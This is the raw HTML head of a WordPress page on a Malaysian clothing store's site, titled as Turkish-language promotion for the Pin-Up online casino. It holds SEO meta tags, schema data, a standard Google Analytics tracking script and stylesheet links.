

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/
body_size: 25862
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi - Diya Trends Malaysia" />
<meta property="og:description" content="Pin-Up bahis giriş sitesinde para yatırarak bahisler yapacağınız Pin-Up oyunu listesine bakalım. Tüm dünyanın en çok oynadığı ve popüler olarak" />
<meta property="og:url" content="https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2023-05-05T17:27:20+00:00" />
<meta property="article:modified_time" content="2023-05-21T02:07:30+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="10 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/#article","isPartOf":{"@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi","datePublished":"2023-05-05T17:27:20+00:00","dateModified":"2023-05-21T02:07:30+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/"},"wordCount":2192,"commentCount":0,"publisher":{"@id":"https://diyatrends.my/#organization"},"articleSection":["PinUp Turkey"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/#respond"]}]},{"@type":"WebPage","@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/","url":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/","name":"Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2023-05-05T17:27:20+00:00","dateModified":"2023-05-21T02:07:30+00:00","breadcrumb":{"@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Pin Up 660 Casino Giriş ️ Pin-up 600 Bonuslar Pin-Up 660 bahis sitesi Comments Feed" href="https://diyatrends.my/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/pin-up-660-casino-giri-pin-up-600-bonuslar-pin-up-1261\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
